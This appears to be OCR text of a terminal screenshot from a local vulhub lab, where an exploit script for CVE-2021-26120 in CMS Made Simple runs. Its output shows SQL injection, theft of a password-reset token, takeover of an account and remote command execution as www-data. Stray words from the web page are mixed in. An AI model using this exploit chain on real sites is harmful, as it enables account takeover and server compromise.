 root@kali: ~/vulhub/cmsms/CVE-2021-26120
File Actions Edit View Help
Creating cve-2021-26120_web_1 ... done
HOME HOW CMSMS WORKS
┌──(root㉿kali)-[~/vulhub/cmsms/CVE-2021-26120]
└─# docker-compose ps
Name Command State Ports
cve-2021-26120_db_1 docker-entrypoint.sh mysqld Up 3306/tcp, 33060/tcp
cve-2021-26120_web_1 docker-php-entrypoint apac ... Up 0.0.0.0:80→80/tcp,:::80→80/tcp
┌──(root㉿kali)-[~/vulhub/cmsms/CVE-2021-26120]
└─# python poc.py 127.0.0.1 / id
(+) targeting http://127.0.0.1/
(+) sql injection working!
(+) leaking the username...
(+) username: yian
(+) resetting the yian's password stage 1
(+) leaking the pwreset token...
(+) pwreset: 057424f6613185a8326ef97aaeac5156
(+) done, resetting the yian's password stage 2
(+) logging in...
(+) leaking simplex template...
(+) injecting payload and executing cmd...
Secure & Robust
control of your application
uid=33(www-data) gid=33(www-data) groups=33(www-data)
┌──(root㉿kali)-[~/vulhub/cmsms/CVE-2021-26120]
└─#